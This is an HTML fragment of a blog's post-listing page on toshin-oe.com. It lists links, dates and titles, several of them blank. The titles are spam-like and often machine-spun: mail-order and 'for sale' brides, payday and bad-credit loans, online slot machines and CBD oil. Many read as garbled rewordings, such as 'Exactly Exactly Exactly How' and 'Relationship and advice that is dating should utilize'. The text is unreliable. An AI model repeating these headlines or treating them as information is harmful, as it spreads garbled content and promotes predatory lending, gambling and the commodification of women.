                                            <a href="https://toshin-oe.com/precisely-why-are-dutch-brides-therefore-16/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Precisely why are Dutch Brides therefore beneficial to Marriage?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pastor-john-gray-defends-purchase-of-wifes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Pastor John Gray defends purchase of wife’s $ Lamborghini that is 200K vehicle</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/seeking-asian-female-provides-an-in-depth-glance-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">&#8216;Seeking Asian Female&#8217; Provides An In Depth Glance At A Fetish</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ever-more-youthful-syrian-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Ever more youthful Syrian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thailand-wives-for-purchase-an-expat-help-guide-to-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Thailand Wives For Purchase – An Expat Help Guide To Dwelling In Bangkok, Thailand</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/handleiding-relationship-and-advice-that-is-dating-8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Handleiding &#8211; Relationship and advice that is dating should utilize from 35 in just about any other instance distracting actresses.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-mail-order-brides-cost-124/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian mail order brides cost</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/after-retiring-from-politics-she-stayed-energetic-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">After retiring from politics, she stayed energetic within the Icelandic women’s liberation motion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-wife-42/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-lot-more-than-1000-verified-profiles-from-12/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">A lot more than 1000+ Verified profiles from experienced marriage agency for the matchmaking that is perfect 100% satisfaction</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swedish-women-value-individual-characteristics-8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Swedish women value individual characteristics like sincerity, commitment, and share into the neighbor hood much bigger than your earnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/building-or-renovating-your-own-house-does-not/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Building or renovating your own house does not need to be a fantasy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-the-japanese-women-that-married-the-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Exactly about The Japanese women that married the enemy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thousands-of-american-guys-brought-kid-brides-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Thousands of American guys brought kid brides to the country — ruled appropriate by U.S. Government</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essays-on-the-peaceful-warrior-tips-and-tricks/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Essays On The Peaceful Warrior Tips and Tricks</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-5-most-useful-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your 5 Most Useful Options</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-about-35-thoughtful-valentine-s-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">We let you know about 35 thoughtful Valentine&#8217;s Day presents she&#8217;ll love</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/congress-told-80-000-firefighters-and-instructors-14/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Congress told 80,000 firefighters and instructors it could forgive their student education loans. Over ten years later on, a tangle of mismanagement has kept them from getting any such thing.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/companies-brand-new-perk-for-millennials-extra-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Companies&#8217; Brand New Perk for Millennials: Extra Assist Repaying Education Loan Financial Obligation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-realize-about-tamanu-oil-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">All you need to Realize About Tamanu Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-mermaids-from-the-oriental-countries-have-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The mermaids from the Oriental countries have really regularly earned Western part dudes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/journal-from-ra-online-slot-machine-game-equipment/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">?? Journal From Ra Online Slot machine game equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-secret-of-asian-mail-order-brides-being/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Secret of Asian Mail Order Brides Being Consequently Desirable</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/revenues-up-profits-down-at-igt-since-merger-26/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Revenues Up, Profits Down at IGT Since Merger</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-women-date-internet-website-is-actually-a/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Latin Women Date internet website is actually a top choice for all guys seeking attention from stunning and marvelous South American women.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-m-25-and-i-chatted-to-3-solitary-ladies-in-their/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">I&#8217;m 25, and I chatted to 3 solitary ladies in their 50s by what it is choose to utilize dating apps like Tinder and Bumble. Their experiences surprised me personally</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-simply-just-take-for/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Simply Just Take For Cannabis to go out of The Human Body?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-take-to-get-an-sba-loan/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Take to Get an SBA Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fighters-stay-preferred-on-nba-championship-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Fighters Stay Preferred on NBA Championship Probabilities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-buzz-on-bad-credit-payday-advances-8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Buzz on Bad Credit Payday Advances</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/effortless-mail-that-is-russian-wives-secrets-an-a-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Effortless mail that is russian wives Secrets – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-and-marriage-traditions-in-puerto-rico-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Dating And Marriage Traditions In Puerto Rico</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-women-attempt-to-take-regarding-the-8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Czech Women attempt to Take regarding the Populists</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-a-usda-loan-am-i-qualified-to-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">What exactly is a USDA Loan? Am I Qualified To Receive One?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-how-do-i-need-to-begin-dating-dudes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly   How do I need to begin dating dudes whenever I am mainly enthusiastic about marriage/long-term dating later on?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brides-for-sale-190/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">brides for sale</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-young-muslims-identify/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How Young Muslims Identify &#8216;Halal Dating&#8217; On Their Own</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/engaged-and-getting-married-in-a-civil-ceremony-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Engaged and getting married in a civil ceremony</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-the-optimum-residence-equity-loan-amount-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">What&#8217;s the Optimum Residence Equity Loan Amount?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-cancel-your-fha-mortgage-insurance-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How Exactly To Cancel Your FHA Mortgage Insurance Costs (MIP)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-a-bride-52/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">find a bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-york-state-receptive-to-online-poker-in-58/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">New York State Receptive to Online Poker in Preliminary Hearing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/augur-promises-distributed-sports-betting-platform-117/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Augur Promises Distributed Sports Betting Platform</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/paper-liens-and-titles-12/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Paper Liens and Titles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/book-regarding-ra-on-the-net-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Book Regarding Ra On the net Slot machine game appliance SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-just-take-for-cbd-oil-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The length of time Does it  just Take for CBD Oil to exert effort?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-hassle-discover-wife-online-products-in-britain-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">No-Hassle Discover Wife Online Products In Britain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-get-high-risk-company-loans-with-bad-credit/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How to Get High Risk Company Loans with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/syndication-associated-with-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Syndication Associated with Ra Internet based Video slot machine piece of equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/lovingfeelcom-holds-a-strong-popularity-if-you-are-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Lovingfeelcom holds a strong popularity if you are perhaps one of the most significant relationship sites that are highest in this chronilogical age of on the web courting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-sites-that-are-dating-dating-and-marriage-8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Western sites that are dating. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-free-31/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">russian brides free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-brilliant-models-in-games-exclusively-for-you/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Brilliant Models In Games Exclusively FOR YOU PERSONALLY</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-information-to-finding-financial-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Helpful information to Finding Financial Assistance for Solitary Moms And Dads</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-of-late-every-fella-will-probably-to-marry-a-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">As of late every fella will probably to marry a lady finished Web</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/magazine-involved-with-ra-on-the-net-video-slot/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Magazine Involved with Ra On the net Video slot machine unit SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ernest-hemingway-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Ernest Hemingway</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-married-in-a-ceremony-that-is-civil-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Getting married in a ceremony that is civil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8-techniques-to-boost-your-credit-history/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">8 techniques to boost your credit history</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/estonian-women-are-very-well-balanced-along-with-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Estonian women are very well balanced along with tranquil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-3427/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Using&nbsp; internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-develop-the-relationship-that-is/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Just how to develop the relationship that is perfect Brazilian Girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-that-you-along-with-your-ex-are-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">In the event that you along with your ex are trying to get a divorce or separation inside the eu, a number of rules that decide which nation can cope with your divorce</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-24/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rejection-isnv%d1%92t-an-easy-task-to-simply-just-take/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Rejection isnвЂt an easy task to simply just  take , however dishing it out isn’t any cakewalk both.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/china-relaxes-travel-restrictions-to-macau-58/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">China Relaxes Travel Restrictions To Macau</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/step-by-step-simple-techniques-in-rosebride-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Step by step Simple Techniques In rosebride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mystery-deepens-over-malaysian-king-s-divorce-as-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Mystery deepens over Malaysian king&#8217;s &#8216;divorce&#8217; as Russian model spouse stocks intimate video clip</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-old-asian-women-can-it-be-worthwhile-or-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Dating old Asian Women – can it be Worthwhile or perhaps a Nightmare?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/californians-for-accountable-ipoker-latest-effort-35/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Californians for accountable iPoker Latest Effort to Legalize online Gaming in Golden State</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/financing-with-bad-credit-with-no-guarantor-which-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Financing with bad credit with no guarantor, which are the choices?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-the-most-useful-auto-loan-deal-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Ways to get the most useful auto loan deal</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipino-mail-order-wives-choose-your-future-wife-11/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Filipino Mail Order Wives – Choose Your Future Wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/full-spectrum-uk-cbd-oil-600mg/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Full Spectrum UK CBD Oil 600mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-might-also-need-to-provide-a-brief-self-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">You might also need to provide a brief self-description telling a couple of terms by what sorts of individual you might be</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-the-results-are-if-we-default-back-at-my/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">What the results are If We Default back at My Education Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3512/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-4197/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-all-the-bible-about-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">HOW COME All the Bible About Ra Internet based PROBABLY THE MOST Tried SLOT MACHINE GAME Matches?</h4>
